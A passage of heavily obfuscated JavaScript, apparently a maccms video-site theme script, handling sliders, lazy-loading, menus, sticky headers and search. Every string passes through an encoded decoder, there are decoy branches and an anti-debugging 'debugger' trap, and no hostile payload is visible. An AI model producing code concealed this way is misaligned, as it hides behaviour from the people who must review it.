_0x259463=_0x221755[_0x94f6('263',']8D9')]($,_0x221755[_0x94f6('264','YM9G')])[_0x94f6('265','k]Gl')](_0x221755[_0x94f6('266','VBBj')])[_0x94f6('267','Q&6d')](_0x221755[_0x94f6('268','ei*]')],'')[_0x94f6('269','YFLY')](')','');document[_0x94f6('26a','Q&6d')](_0x221755[_0x94f6('26b','!AJ6')])[_0x94f6('26c','U^my')][_0x94f6('26d','#&tV')]=_0x221755[_0x94f6('26e','WJ&%')](_0x221755[_0x94f6('26f','#&tV')](_0x221755[_0x94f6('270','5$k$')],_0x259463),')');}},'breakpoints':{1024:{'slidesPerView':4.6},820:{'slidesPerView':2.5}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('271','YM9G')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'loop':!![],'prevButton':_0x575721[_0x94f6('272','Gub2')],'nextButton':_0x575721[_0x94f6('273','RtsX')],'pagination':_0x575721[_0x94f6('274','N5o2')],'paginationClickable':!![],'onInit':function(){var _0x20189c={'ORkDo':function(_0x2b8750,_0x21b8d4){return _0x575721[_0x94f6('275','khvI')](_0x2b8750,_0x21b8d4);},'osjFi':_0x575721[_0x94f6('276','2LJJ')],'KKjEn':_0x575721[_0x94f6('277','mT2p')],'jZlwL':function(_0x444823,_0xbf01d8){return _0x575721[_0x94f6('278','xaiG')](_0x444823,_0xbf01d8);},'WHjuf':_0x575721[_0x94f6('279','HS(^')],'zHMon':_0x575721[_0x94f6('27a','ei*]')],'DudvE':_0x575721[_0x94f6('27b','nN4v')],'uvBug':function(_0x34d8d8,_0xa716f){return _0x575721[_0x94f6('27c','k]Gl')](_0x34d8d8,_0xa716f);},'BBvSz':_0x575721[_0x94f6('27d','nHvX')],'vPemE':function(_0xd37f68,_0x170a80){return _0x575721[_0x94f6('27e','nN4v')](_0xd37f68,_0x170a80);},'aKQuv':_0x575721[_0x94f6('27f','Egax')],'fRENZ':function(_0x51879f,_0x183f9a){return _0x575721[_0x94f6('280','2LJJ')](_0x51879f,_0x183f9a);},'ElwaE':_0x575721[_0x94f6('281','YFLY')],'mhSlW':function(_0x757f92,_0x4ca70f){return _0x575721[_0x94f6('282','ei*]')](_0x757f92,_0x4ca70f);},'LyQRv':_0x575721[_0x94f6('283','UQ@x')],'aZkxR':_0x575721[_0x94f6('284','foUY')],'nwjqm':_0x575721[_0x94f6('285','UQ@x')],'RZmTA':_0x575721[_0x94f6('286','xaiG')],'cSalD':function(_0x17058e,_0x2dd1cf){return _0x575721[_0x94f6('287','4l5F')](_0x17058e,_0x2dd1cf);},'MkAxJ':_0x575721[_0x94f6('288','nHvX')],'IfTMu':function(_0xb8cb2b,_0x329182){return _0x575721[_0x94f6('289','Mp%9')](_0xb8cb2b,_0x329182);},'wutWN':function(_0x187cc0,_0x49ad2b){return _0x575721[_0x94f6('28a','k]Gl')](_0x187cc0,_0x49ad2b);},'KpQzh':function(_0xe81a0f,_0x1cc9ae){return _0x575721[_0x94f6('28b','2LJJ')](_0xe81a0f,_0x1cc9ae);},'wSUGh':_0x575721[_0x94f6('28c','Tbb@')],'TjtGd':_0x575721[_0x94f6('28d','WZF@')],'RdxBn':_0x575721[_0x94f6('28e','[Zuz')],'KXxEk':function(_0x22e2ff,_0x2f7ad3){return _0x575721[_0x94f6('28f','N5o2')](_0x22e2ff,_0x2f7ad3);},'CUVgA':_0x575721[_0x94f6('290','UWnf')],'zvMJU':_0x575721[_0x94f6('291','RtsX')]};if(_0x575721[_0x94f6('292','K%I#')](_0x575721[_0x94f6('293','uK47')],_0x575721[_0x94f6('294','[Zuz')])){_0x575721[_0x94f6('295','Gub2')](setTimeout,function(){var _0x377d69={'qRRCS':function(_0x3fae35,_0x486df6){return _0x20189c[_0x94f6('296','kEkE')](_0x3fae35,_0x486df6);},'rNyAE':_0x20189c[_0x94f6('297','N^AY')],'OZORq':_0x20189c[_0x94f6('298','N5o2')],'IpIru':function(_0x415dc7,_0x3533a6){return _0x20189c[_0x94f6('299','2LJJ')](_0x415dc7,_0x3533a6);},'GLWGR':function(_0x32c5b4,_0x462e8d){return _0x20189c[_0x94f6('296','kEkE')](_0x32c5b4,_0x462e8d);},'eMAuH':_0x20189c[_0x94f6('29a','pIGe')],'VMWhe':_0x20189c[_0x94f6('29b','Tbb@')],'BEGav':_0x20189c[_0x94f6('29c','YM9G')],'MpMPF':function(_0x2a7a06,_0x115599){return _0x20189c[_0x94f6('29d','pIGe')](_0x2a7a06,_0x115599);},'Dblhe':_0x20189c[_0x94f6('29e','pxaU')],'illtE':function(_0x5802cc,_0x1a54e5){return _0x20189c[_0x94f6('29f','nHvX')](_0x5802cc,_0x1a54e5);},'qPIIa':_0x20189c[_0x94f6('2a0','pxaU')],'tzmNl':function(_0x516fb5,_0x1e49fe){return _0x20189c[_0x94f6('2a1','2g&%')](_0x516fb5,_0x1e49fe);},'oUnSw':_0x20189c[_0x94f6('2a2','zkx]')]};if(_0x20189c[_0x94f6('2a3','Tbb@')](_0x20189c[_0x94f6('2a4','N^AY')],_0x20189c[_0x94f6('2a5','5$k$')])){$[_0x94f6('2a6','WZF@')](_0x377d69[_0x94f6('2a7','xf[T')](maccms[_0x94f6('2a8','foUY')],_0x377d69[_0x94f6('2a9','xaiG')]),function(){_0x377d69[_0x94f6('2aa','pIGe')]($,_0x377d69[_0x94f6('2ab','4l5F')])[_0x94f6('2ac','pxaU')]({'effect':_0x377d69[_0x94f6('2ad','ViB0')],'threshold':0xc8,'failurelimit':0x14});var _0x3b8a94=_0x377d69[_0x94f6('2ae','YFLY')]($,window)[_0x94f6('2af','UWnf')]();if(_0x377d69[_0x94f6('2b0','WZF@')](_0x3b8a94,0x334)){_0x377d69[_0x94f6('2b1','Q&6d')]($,_0x377d69[_0x94f6('2b2','pxaU')])[_0x94f6('2b3','xaiG')](_0x377d69[_0x94f6('2b4','YM9G')]);_0x377d69[_0x94f6('2b5','BeYB')]($,_0x377d69[_0x94f6('2b6','U^my')])[_0x94f6('2b7','K%I#')](_0x377d69[_0x94f6('2b8','N^AY')]);_0x377d69[_0x94f6('2b9','#&tV')]($,_0x377d69[_0x94f6('2ba','T@k#')])[_0x94f6('2bb','YFLY')]({'effect':_0x377d69[_0x94f6('2bc','RtsX')],'threshold':0x96,'failurelimit':0x5,'container':_0x377d69[_0x94f6('2bd','zkx]')]($,_0x377d69[_0x94f6('2be','pIGe')])});}});}else{$[_0x94f6('2bf','nHvX')][_0x94f6('2c0','U^my')]();}},0x5dc);}else{var _0x831963={'eyhNt':function(_0x36cce2,_0x14a98e){return _0x20189c[_0x94f6('2c1','N5o2')](_0x36cce2,_0x14a98e);},'sibho':_0x20189c[_0x94f6('2c2','T@k#')],'Bqrnp':_0x20189c[_0x94f6('2c3','N^AY')]};_0x20189c[_0x94f6('2c4','Tbb@')]($,_0x20189c[_0x94f6('2c5','nHvX')])[_0x94f6('2c6','pxaU')](_0x20189c[_0x94f6('2c7','pxaU')](_0x20189c[_0x94f6('2c8','l3hR')](_0x20189c[_0x94f6('2c9','N^AY')](_0x20189c[_0x94f6('2ca','pxaU')](_0x20189c[_0x94f6('2cb','5$k$')],zans_qrcode),_0x20189c[_0x94f6('2cc','Gub2')]),zans_text),_0x20189c[_0x94f6('2cd','gk]4')]));_0x20189c[_0x94f6('2ce','BeYB')]($,_0x20189c[_0x94f6('2cf','xf[T')])[_0x94f6('2d0','xaiG')](function(){_0x831963[_0x94f6('2d1','!AJ6')](alert,_0x831963[_0x94f6('2d2','RtsX')]);_0x831963[_0x94f6('2d3','5$k$')]($,_0x831963[_0x94f6('2d4','4l5F')])[_0x94f6('2d5','pxaU')]();});_0x20189c[_0x94f6('2d6','khvI')]($,_0x20189c[_0x94f6('2d7','BeYB')])[_0x94f6('2d8','4njc')](function(){_0x20189c[_0x94f6('2d9','UWnf')]($,_0x20189c[_0x94f6('2da','G*@u')])[_0x94f6('2db','foUY')]();});}}});var _0x2ab665=new Swiper(_0x575721[_0x94f6('2dc','5$k$')],{'autoplay':0x1388,'autoplayDisableOnInteraction':![],'spaceBetween':0x1,'speed':0x3e8,'slidesPerView':0x1,'loop':!![],'prevButton':_0x575721[_0x94f6('2dd','ei*]')],'nextButton':_0x575721[_0x94f6('2de','ViB0')],'pagination':_0x575721[_0x94f6('2df','Mp%9')],'paginationClickable':!![],'lazyLoading':!![],'lazyLoadingInPrevNext':!![]});}});},'menu':function(){var _0x4f27b5={'sRSJT':function(_0x413546,_0x537834){return _0x413546(_0x537834);},'GFgPs':_0x94f6('2e0','N5o2'),'GzCnG':function(_0x3328b1,_0x5c32f0){return _0x3328b1===_0x5c32f0;},'GVycJ':_0x94f6('2e1','N^AY'),'eZTze':_0x94f6('2e2','N^AY'),'RBZKb':_0x94f6('2e3','xf[T'),'NueoX':_0x94f6('2e4','kEkE'),'eVfNd':_0x94f6('2e5','2LJJ'),'dhcVW':function(_0x4e8d95,_0x5eed72){return _0x4e8d95(_0x5eed72);},'JZafX':function(_0x599201,_0x2b238b){return _0x599201(_0x2b238b);},'VWKaJ':function(_0x45d2c7,_0x51fd04){return _0x45d2c7(_0x51fd04);},'aTPHZ':_0x94f6('2e6','UQ@x'),'ynKtb':function(_0x4d9e0f,_0x53962b){return _0x4d9e0f!==_0x53962b;},'OCVCy':_0x94f6('2e7','UWnf'),'MjKdH':function(_0x494528,_0x513a77){return _0x494528(_0x513a77);},'gISeE':function(_0x266ae3,_0x14b407){return _0x266ae3(_0x14b407);},'GkDSP':function(_0x1a830c,_0x194a41){return _0x1a830c(_0x194a41);},'PYKev':function(_0x38bf67,_0x25a9f7){return _0x38bf67<_0x25a9f7;},'npWTG':function(_0x25814f,_0x495700){return _0x25814f(_0x495700);},'OEvOP':_0x94f6('2e8','YFLY'),'NRMZt':function(_0x58cbb8,_0x17c63a){return _0x58cbb8(_0x17c63a);},'ukBXs':_0x94f6('2e9','l3hR')};var _0x236378=_0x4f27b5[_0x94f6('2ea','nHvX')]($,window)[_0x94f6('2af','UWnf')]();if(_0x4f27b5[_0x94f6('2eb','!AJ6')](_0x236378,0x334)){_0x4f27b5[_0x94f6('2ec','G*@u')]($,_0x4f27b5[_0x94f6('2ed','[Zuz')])[_0x94f6('2ee','zkx]')](function(){_0x4f27b5[_0x94f6('2ef','WJ&%')]($,_0x4f27b5[_0x94f6('2f0','uK47')])[_0x94f6('2f1','UWnf')](_0x4f27b5[_0x94f6('2f2','kEkE')]);_0x4f27b5[_0x94f6('2f3','pxaU')]($,_0x4f27b5[_0x94f6('2f4','U^my')])[_0x94f6('2f5','gk]4')](_0x4f27b5[_0x94f6('2f6','BeYB')]);_0x4f27b5[_0x94f6('2f7','4njc')]($,_0x4f27b5[_0x94f6('2f8','U^my')])[_0x94f6('2f9','!AJ6')](function(){var _0x414582={'MPHiS':function(_0x409da9,_0x55c169){return _0x4f27b5[_0x94f6('2fa','kEkE')](_0x409da9,_0x55c169);},'gxcrX':_0x4f27b5[_0x94f6('2fb','ei*]')]};if(_0x4f27b5[_0x94f6('2fc','N5o2')](_0x4f27b5[_0x94f6('2fd','UWnf')],_0x4f27b5[_0x94f6('2fe','!AJ6')])){_0x414582[_0x94f6('2ff','WZF@')]($,_0x414582[_0x94f6('300','xf[T')])['eq'](s)[_0x94f6('301','4l5F')]();}else{_0x4f27b5[_0x94f6('302','foUY')]($,_0x4f27b5[_0x94f6('303','UWnf')])[_0x94f6('304','T@k#')](_0x4f27b5[_0x94f6('305','nHvX')]);_0x4f27b5[_0x94f6('306','Q&6d')]($,_0x4f27b5[_0x94f6('2fb','ei*]')])[_0x94f6('307','Mp%9')](_0x4f27b5[_0x94f6('308','YFLY')]);}});});}else{_0x4f27b5[_0x94f6('309','RtsX')]($,_0x4f27b5[_0x94f6('30a','ViB0')])[_0x94f6('30b','pIGe')](function(_0xe2b09d){var _0x49572e={'yHPAb':function(_0x37aa99,_0x3bc68d){return _0x4f27b5[_0x94f6('30c','gk]4')](_0x37aa99,_0x3bc68d);},'sllpB':_0x4f27b5[_0x94f6('30d','Egax')],'OEleG':function(_0xd90ceb,_0x1721ec){return _0x4f27b5[_0x94f6('30e','xaiG')](_0xd90ceb,_0x1721ec);},'JMEOi':_0x4f27b5[_0x94f6('30f','!AJ6')],'iYlVQ':function(_0xb42e9,_0x38b333){return _0x4f27b5[_0x94f6('310','khvI')](_0xb42e9,_0x38b333);}};_0x4f27b5[_0x94f6('311','@6rR')]($,this)[_0x94f6('312','Egax')](function(){if(_0x49572e[_0x94f6('313','HS(^')](_0x49572e[_0x94f6('314','ViB0')],_0x49572e[_0x94f6('315','Gub2')])){var _0x103a5d=fn[_0x94f6('55','YM9G')](context,arguments);fn=null;return _0x103a5d;}else{_0x49572e[_0x94f6('316','U^my')]($,_0x49572e[_0x94f6('317','mT2p')])['eq'](_0xe2b09d)[_0x94f6('318','2LJJ')]();}},function(){_0x49572e[_0x94f6('319','k]Gl')]($,_0x49572e[_0x94f6('31a','2g&%')])['eq'](_0xe2b09d)[_0x94f6('31b','kEkE')]();});});}},'fixed':function(){var _0x5e0737={'zSqHy':function(_0x24d2bc,_0x25cbcf){return _0x24d2bc(_0x25cbcf);},'HwJhf':_0x94f6('31c','Gub2'),'MrBLP':_0x94f6('31d','Gub2'),'YlXsz':_0x94f6('31e','G*@u'),'mNHsk':function(_0x3148f3,_0x36e050){return _0x3148f3(_0x36e050);},'GMwNZ':_0x94f6('31f','BeYB'),'tnmrp':_0x94f6('320','Egax'),'bufme':_0x94f6('321','U^my'),'LaBxB':function(_0x329c1e,_0xae7924){return _0x329c1e!==_0xae7924;},'kRqfL':_0x94f6('322','Gub2'),'EFARP':function(_0x345985,_0xc9f2fd){return _0x345985(_0xc9f2fd);},'AikrG':function(_0x28a0f3,_0x1144af){return _0x28a0f3(_0x1144af);},'lkVGd':function(_0x1d5bf4,_0x17fb07){return _0x1d5bf4>=_0x17fb07;},'CZWmo':function(_0xc18601,_0x1d2ff5){return _0xc18601!==_0x1d2ff5;},'PbrJL':_0x94f6('323','WZF@'),'kkMEn':_0x94f6('324','gk]4'),'khJnB':function(_0x3a1067,_0xfeb737){return _0x3a1067(_0xfeb737);},'WODvn':_0x94f6('325','uK47'),'gaYqy':_0x94f6('326','WJ&%'),'FJZHR':function(_0x2fb1a1,_0x1a2d8a){return _0x2fb1a1(_0x1a2d8a);},'KBfuT':_0x94f6('327',']8D9'),'ceNuS':function(_0x3ddb88,_0x26a492){return _0x3ddb88(_0x26a492);},'RfhfW':_0x94f6('328','VBBj'),'DiNDa':_0x94f6('329','xaiG'),'ZZrFP':function(_0x4e3526,_0x55101f){return _0x4e3526(_0x55101f);},'zPZpV':_0x94f6('32a','N^AY'),'iyikH':_0x94f6('32b','YFLY'),'ZEJxb':_0x94f6('32c','gk]4'),'Iikrm':_0x94f6('32d','5$k$'),'TGknh':_0x94f6('32e','2LJJ'),'SVBLd':_0x94f6('32f','khvI'),'AuCaB':_0x94f6('330','UWnf'),'ExxWH':_0x94f6('331','@6rR'),'WHNuD':function(_0x222d05,_0x5a3c31){return _0x222d05(_0x5a3c31);},'BvJwz':_0x94f6('332','U^my'),'ycgHX':_0x94f6('333','WJ&%'),'zdGRo':function(_0x2af4a1,_0x5c7785){return _0x2af4a1(_0x5c7785);},'ucpbW':_0x94f6('334','#&tV'),'jVQFX':_0x94f6('335','N^AY'),'VGTCs':_0x94f6('336','kEkE'),'IXYYO':function(_0x448e90,_0x585398){return _0x448e90!==_0x585398;},'CMfHm':_0x94f6('337','foUY'),'IXAzf':function(_0x4b4d7b,_0x22c998){return _0x4b4d7b(_0x22c998);},'KeJhR':function(_0x311453,_0x1a607a){return _0x311453(_0x1a607a);},'SJWaO':function(_0x5e90fe,_0x24e104){return _0x5e90fe>=_0x24e104;},'jyHDG':function(_0x27e7af,_0x4a3be4){return _0x27e7af(_0x4a3be4);},'IsAjS':_0x94f6('338','GhQx'),'pvpnL':_0x94f6('339','WJ&%'),'hKZOb':_0x94f6('33a','U^my'),'HAxpB':function(_0x5cf047,_0x32e979){return _0x5cf047(_0x32e979);},'MOBWb':function(_0x1c08f4,_0x2bfe7c){return _0x1c08f4-_0x2bfe7c;},'nQiuP':_0x94f6('33b','YM9G'),'hTuDD':function(_0x27e72a,_0x4d0574){return _0x27e72a(_0x4d0574);}};if(window[_0x94f6('33c','k]Gl')][_0x94f6('33d','GhQx')]){var _0x13461b=_0x5e0737[_0x94f6('33e','UWnf')](_0x5e0737[_0x94f6('33f','nN4v')]($,window[_0x94f6('340','5$k$')][_0x94f6('33d','GhQx')])[_0x94f6('341','Gub2')]()[_0x94f6('342','Egax')],0x50);_0x5e0737[_0x94f6('343','K%I#')]($,_0x5e0737[_0x94f6('344','G*@u')])[_0x94f6('345','2LJJ')]({'scrollTop':_0x13461b},0x12c);};_0x5e0737[_0x94f6('346','2LJJ')]($,window)[_0x94f6('347','Egax')](function(){if(_0x5e0737[_0x94f6('348','4l5F')](_0x5e0737[_0x94f6('349','zkx]')],_0x5e0737[_0x94f6('349','zkx]')])){debugger;}else{var _0x238725=_0x5e0737[_0x94f6('34a','Gub2')]($,this);var _0x376a9d=_0x5e0737[_0x94f6('34b','nHvX')]($,this)[_0x94f6('34c',']8D9')]();var _0x4175ed=_0x5e0737[_0x94f6('34d','pxaU')]($,window)[_0x94f6('34e','xf[T')]();if(_0x5e0737[_0x94f6('34f','RtsX')](_0x376a9d,0x32)){if(_0x5e0737[_0x94f6('350','N^AY')](_0x5e0737[_0x94f6('351','@6rR')],_0x5e0737[_0x94f6('352','N^AY')])){_0x5e0737[_0x94f6('353','2LJJ')]($,_0x5e0737[_0x94f6('354','xaiG')])[_0x94f6('1c9','uK47')](_0x5e0737[_0x94f6('355','pdNs')]);}else{_0x5e0737[_0x94f6('356','xf[T')]($,_0x5e0737[_0x94f6('357','N5o2')])[_0x94f6('358','!AJ6')](_0x5e0737[_0x94f6('359','VBBj')]);_0x5e0737[_0x94f6('35a','ei*]')]($,_0x5e0737[_0x94f6('35b','G*@u')])[_0x94f6('35c','l3hR')](_0x5e0737[_0x94f6('35d','WZF@')]);_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('35f','GhQx')])[_0x94f6('360','G*@u')]({'effect':_0x5e0737[_0x94f6('361','pdNs')],'threshold':0x96,'failurelimit':0x5,'container':_0x5e0737[_0x94f6('35e','UWnf')]($,_0x5e0737[_0x94f6('362','foUY')])});}}else{_0x5e0737[_0x94f6('363','Egax')]($,_0x5e0737[_0x94f6('364','Egax')])[_0x94f6('365','4l5F')](_0x5e0737[_0x94f6('366','pxaU')]);}}});_0x5e0737[_0x94f6('367','zkx]')]($,window)[_0x94f6('368','K%I#')](function(){var _0x1be1f5={'zwbAV':_0x5e0737[_0x94f6('369','G*@u')],'CCwNl':function(_0x9fde44,_0x2db486){return _0x5e0737[_0x94f6('36a','[Zuz')](_0x9fde44,_0x2db486);},'JZGDo':_0x5e0737[_0x94f6('36b','HS(^')],'zqHwr':_0x5e0737[_0x94f6('36c','uK47')],'TYoxO':_0x5e0737[_0x94f6('36d','UQ@x')],'IdaNI':_0x5e0737[_0x94f6('36e','YFLY')],'UJmdG':_0x5e0737[_0x94f6('36f','ViB0')],'jWYfc':_0x5e0737[_0x94f6('370','T@k#')],'CeUnO':_0x5e0737[_0x94f6('371','2LJJ')],'vSQRo':_0x5e0737[_0x94f6('372','pxaU')],'mZERo':function(_0x5a07e9,_0x370b38){return _0x5e0737[_0x94f6('373','N5o2')](_0x5a07e9,_0x370b38);},'TVEOE':_0x5e0737[_0x94f6('374','ei*]')],'NaweF':_0x5e0737[_0x94f6('375','UQ@x')],'FNcRc':function(_0x325d27,_0x2ec8f8){return _0x5e0737[_0x94f6('376','zkx]')](_0x325d27,_0x2ec8f8);},'fcRCE':_0x5e0737[_0x94f6('377','Gub2')],'OgzFt':_0x5e0737[_0x94f6('378','K%I#')],'HSzGs':_0x5e0737[_0x94f6('379','2g&%')]};if(_0x5e0737[_0x94f6('37a','YM9G')](_0x5e0737[_0x94f6('37b','nN4v')],_0x5e0737[_0x94f6('37c','@6rR')])){_0x5e0737[_0x94f6('37d','5$k$')](alert,_0x5e0737[_0x94f6('37e','GhQx')]);_0x5e0737[_0x94f6('37f',']8D9')]($,_0x5e0737[_0x94f6('380','YFLY')])[_0x94f6('381','GhQx')]();}else{var _0x27acca=_0x5e0737[_0x94f6('382','pIGe')]($,this);var _0x1d306b=_0x5e0737[_0x94f6('383','kEkE')]($,this)[_0x94f6('384','Tbb@')]();var _0x19b314=_0x5e0737[_0x94f6('385','Tbb@')]($,window)[_0x94f6('386','khvI')]();if(_0x5e0737[_0x94f6('387','!AJ6')](_0x1d306b,0x4b0)){_0x5e0737[_0x94f6('388','ei*]')]($,_0x5e0737[_0x94f6('389','Q&6d')])[_0x94f6('38a','4njc')](_0x5e0737[_0x94f6('38b','k]Gl')]);}else{if(_0x5e0737[_0x94f6('38c','2g&%')](_0x5e0737[_0x94f6('38d','5$k$')],_0x5e0737[_0x94f6('38e','ViB0')])){var _0x38746e=_0x1be1f5[_0x94f6('38f','U^my')][_0x94f6('390','VBBj')]('|'),_0x2beb6b=0x0;while(!![]){switch(_0x38746e[_0x2beb6b++]){case'0':_0x1be1f5[_0x94f6('391','4l5F')]($,_0x1be1f5[_0x94f6('392','gk]4')])[_0x94f6('393','mT2p')]({'SelectName':_0x1be1f5[_0x94f6('394','gk]4')]});continue;case'1':_0x1be1f5[_0x94f6('395','UWnf')]($,_0x1be1f5[_0x94f6('396','gk]4')])[_0x94f6('a8','T@k#')]({'SelectName':_0x1be1f5[_0x94f6('397','Gub2')]});continue;case'2':_0x1be1f5[_0x94f6('398','Mp%9')]($,_0x1be1f5[_0x94f6('399','Gub2')])[_0x94f6('39a','2g&%')]({'SelectName':_0x1be1f5[_0x94f6('39b','Egax')]});continue;case'3':_0x1be1f5[_0x94f6('39c','Tbb@')]($,_0x1be1f5[_0x94f6('39d','@6rR')])[_0x94f6('39e','UQ@x')]({'SelectName':_0x1be1f5[_0x94f6('39f','kEkE')]});continue;case'4':_0x1be1f5[_0x94f6('3a0','GhQx')]($,_0x1be1f5[_0x94f6('3a1','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x1be1f5[_0x94f6('3a2','k]Gl')]});continue;case'5':_0x1be1f5[_0x94f6('3a3','#&tV')]($,_0x1be1f5[_0x94f6('3a4','l3hR')])[_0x94f6('3a5','pIGe')]();continue;case'6':_0x1be1f5[_0x94f6('3a6','T@k#')]($,_0x1be1f5[_0x94f6('3a7','k]Gl')])[_0x94f6('3a8','YFLY')]({'SelectName':_0x1be1f5[_0x94f6('3a9','2g&%')]});continue;}break;}}else{_0x5e0737[_0x94f6('3aa','Egax')]($,_0x5e0737[_0x94f6('3ab','U^my')])[_0x94f6('3ac','nN4v')](_0x5e0737[_0x94f6('3ad','khvI')]);}}}});},'Search':function(){var _0x1f3f28={'JMHEA':_0x94f6('3ae','K%I#'),'FgRQT':function(_0x1019f0,_0x473c1c){return _0x1019f0===_0x473c1c;},'GaSgO':_0x94f6('3af','nHvX'),'IiFsT':function(_0x207068,_0x10e3ac){return _0x207068(_0x10e3ac);},'Xcjkf':_0x94f6('3b0','VBBj'),'tmEZy':_0x94f6('3b1','5$k$'),'ASFja':function(_0x22458c,_0x41f999){return _0x22458c(_0x41f999);},'LWzal':_0x94f6('3b2','l3hR'),'HoCXB':function(_0x23819e,_0x2d5af7){return _0x23819e(_0x2d5af7);}};_0x1f3f28[_0x94f6('3b3','xf[T')]($,_0x1f3f28[_0x94f6('3b4','4l5F')])[_0x94f6('3b5','WJ&%')](function(){if(_0x1f3f28[_0x94f6('3b6','@6rR')](_0x1f3f28[_0x94f6('3b7','foUY')],_0x1f3f28[_0x94f6('3b8','4l5F')])){_0x1f3f28[_0x94f6('3b9','@6rR')]($,_0x1f3f28[_0x94f6('3ba','pxaU')])[_0x94f6('2f5','gk]4')](_0x1f3f28[_0x94f6('3bb','Q&6d')]);}else{var _0x1b36e8=_0x1f3f28[_0x94f6('3bc','GhQx')][_0x94f6('3bd','4l5F')]('|'),_0x95c02d=0x0;while(!![]){switch(_0x1b36e8[_0x95c02d++]){case'0':that[_0x94f6('150','xf[T')][_0x94f6('3be','pxaU')]=func;continue;case'1':that[_0x94f6('3bf','k]Gl')][_0x94f6('3c0','Q&6d')]=func;continue;case'2':that[_0x94f6('f7','WZF@')][_0x94f6('3c1','uK47')]=func;continue;case'3':that[_0x94f6('3c2','Mp%9')][_0x94f6('3c3','N^AY')]=func;continue;case'4':that[_0x94f6('3c4','2g&%')][_0x94f6('3c5','zkx]')]=func;continue;case'5':that[_0x94f6('3c6','pxaU')][_0x94f6('3c7','zkx]')]=func;continue;case'6':that[_0x94f6('3c8','BeYB')][_0x94f6('15b','uK47')]=func;continue;}break;}}});_0x1f3f28[_0x94f6('3c9','T@k#')]($,_0x1f3f28[_0x94f6('3ca','N5o2')])[_0x94f6('3cb','4l5F')](function(){_0x1f3f28[_0x94f6('3cc','4l5F')]($,_0x1f3f28[_0x94f6('3cd','UQ@x')])[_0x94f6('3ce','YFLY')](_0x1f3f28[_0x94f6('3cf','UQ@x')]);});},'wrapper':function(){var _0x59c89b={'gEBsm':_0x94f6('3d0','ViB0'),'QXfEG':function(_0x1a53a3,_0x3066f9){return _0x1a53a3(_0x3066f9);},'gLkOr':_0x94f6('3d1','k]Gl'),'Upsoz':_0x94f6('3d2','2g&%'),'RWrbK':_0x94f6('3d3','ei*]'),'oHLMD':_0x94f6('3d4','BeYB'),'DDPbI':_0x94f6('1d','pxaU'),'ygWgc':_0x94f6('3d5','mT2p'),'FnFAD':function(_0x318f95,_0x265eeb){return _0x318f95(_0x265eeb);},'TGCPH':_0x94f6('3d6','UQ@x'),'KiPCS':_0x94f6('3d7','zkx]'),'bsIoT':_0x94f6('3d8','zkx]'),'zeqjE':_0x94f6('3d9','2LJJ'),'HtHXR':_0x94f6('3da','pdNs'),'rEcsO':_0x94f6('3db','VBBj'),'OnMnC':_0x94f6('3dc','WJ&%'),'AkdIQ':function(_0x3888f6,_0x30cf07){return _0x3888f6<_0x30cf07;},'MknaM':function(_0xd4382c,_0x202371){return _0xd4382c+_0x202371;},'GtNZy':_0x94f6('3dd',']8D9')};var _0x572544=_0x59c89b[_0x94f6('3de','gk]4')]($,window)[_0x94f6('3df','4njc')]();if(_0x59c89b[_0x94f6('3e0','Mp%9')](_0x572544,0x334)){$[_0x94f6('3e1','VBBj')](_0x59c89b[_0x94f6('3e2','UQ@x')](maccms[_0x94f6('3e3','4njc')],_0x59c89b[_0x94f6('3e4','xaiG')]),function(){var _0x4da379=_0x59c89b[_0x94f6('3e5','HS(^')][_0x94f6('3e6','2g&%')]('|'),_0x3b5e8e=0x0;while(!![]){switch(_0x4da379[_0x3b5e8e++]){case'0':_0x59c89b[_0x94f6('3e7','nN4v')]($,_0x59c89b[_0x94f6('3e8','U^my')])[_0x94f6('3a5','pIGe')]({'SelectName':_0x59c89b[_0x94f6('3e9','U^my')]});continue;case'1':_0x59c89b[_0x94f6('3ea','VBBj')]($,_0x59c89b[_0x94f6('3eb','uK47')])[_0x94f6('3ec','BeYB')]({'SelectName':_0x59c89b[_0x94f6('3ed','ViB0')]});continue;case'2':_0x59c89b[_0x94f6('3ee','WZF@')]($,_0x59c89b[_0x94f6('3ef','G*@u')])[_0x94f6('b4','ViB0')]({'SelectName':_0x59c89b[_0x94f6('3f0','T@k#')]});continue;case'3':_0x59c89b[_0x94f6('3f1','Egax')]($,_0x59c89b[_0x94f6('3f2','!AJ6')])[_0x94f6('3f3','#&tV')]({'SelectName':_0x59c89b[_0x94f6('3f4','N^AY')]});continue;case'4':_0x59c89b[_0x94f6('3f5','xaiG')]($,_0x59c89b[_0x94f6('3f6','zkx]')])[_0x94f6('3f7','l3hR')]();continue;case'5':_0x59c89b[_0x94f6('3f8','xf[T')]($,_0x59c89b[_0x94f6('3f9','mT2p')])[_0x94f6('a1','N^AY')]({'SelectName':_0x59c89b[_0x94f6('3fa','4njc')]});continue;case'6':_0x59c89b[_0x94f6('3fb','Tbb@')]($,_0x59c89b[_0x94f6('3fc','xaiG')])[_0x94f6('3fd','N5o2')]({'SelectName':_0x59c89b[_0x94f6('3fe','HS(^')]});continue;}break;}});}},'flip':function(){var _0x540fee={'ORNwK':function(_0x4f6f9e,_0x3143f4){return _0x4f6f9e(_0x3143f4);},'tPzjM':_0x94f6('3ff','xaiG'),'WIEQT':_0x94f6('400','mT2p'),'WlgWd':function(_0x51f673,_0x42c8b8){return _0x51f673(_0x42c8b8);},'fcAHC':function(_0x18c2e2,_0x282e47){return _0x18c2e2<_0x282e47;},'vRKiF':function(_0x17a539,_0x4dbb00){return _0x17a539(_0x4dbb00);},'qShnu':_0x94f6('401','nHvX'),'ZHPsr':_0x94f6('402','mT2p'),'wdAlq':_0x94f6('403','nHvX'),'kBiDy':function(_0x2219b0,_0x2d6f4c){return _0x2219b0(_0x2d6f4c);},'NHTIW':_0x94f6('404','ViB0'),'gbZtb':_0x94f6('405','zkx]'),'KtyNT':function(_0xebf00b,_0x7c4db1){return _0xebf00b===_0x7c4db1;},'tWnPP':_0x94f6('406','#&tV'),'HBBMO':function(_0x3af571,_0x41090b){return _0x3af571(_0x41090b);},'aSbuP':_0x94f6('407','BeYB'),'xrQyy':_0x94f6('408','YFLY'),'gfmsQ':_0x94f6('409','#&tV'),'cvRqe':function(_0x59bbe9,_0x1f3ecf){return 